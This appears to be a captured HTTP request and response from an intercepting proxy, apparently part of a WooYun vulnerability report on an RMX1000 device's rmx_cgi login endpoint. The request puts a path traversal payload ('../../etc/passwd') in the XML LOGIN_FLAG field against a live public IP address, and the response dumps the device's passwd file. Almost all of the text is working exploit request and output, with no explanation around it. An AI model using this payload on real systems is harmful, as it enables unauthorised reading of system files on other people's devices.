 Go
Cancel
< ▼
> ▼
Target: http://219.143.3.166
?
Request
Raw Params Headers Hex
POST /cgi-bin/rmx_cgi HTTP/1.1
Accept: */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 219.143.3.166
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 585
_dst_in_xml_raw=<?xml version="1.0" encoding="UTF-8" ?>
<RMX1000_UI version="1.0.0.0">
<FROM_PAGE id="check_login_rst">
<SESSION_ID value="" />
<_CGI_NO_REFRESH value="YES" />
<SEL_LANG value="cn" />
<IS_CGI value="YES" />
<DEV_IP_V4 value="" />
<LOGINNAME value="asdasd" />
<PASSWD value="asdasd" />
<rmx1000_ip value="127.0.0.1" />
<proxy_log_ip value="" />
<LOGIN_FLAG value="../../etc/passwd" />
<_CGI_UI_LANG value="cn" />
<cfg_ui_hide value="YES" />
<_CGI_TIME value="Mon Oct 26 21:19:24 UTC+0800 2015" />
</FROM_PAGE>
</RMX1000_UI>
? < + >
Type a search term
0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 26 Oct 2015 15:24:45 GMT
Server: Apache/2.2.23 (Unix)
Vary: User-Agent,Accept-Encoding
Content-Length: 548
Keep-Alive: timeout=20
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/usr/rmx1000/bin:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
admin:x:7:0:admin:/usr/rmx1000/bin:/usr/rmx1000/bin/console
nobody:x:99:99:Nobody:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/www:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
? < + >
Type a search term
0 matches
www.wooyun.org
Done
777 bytes | 1,061 millis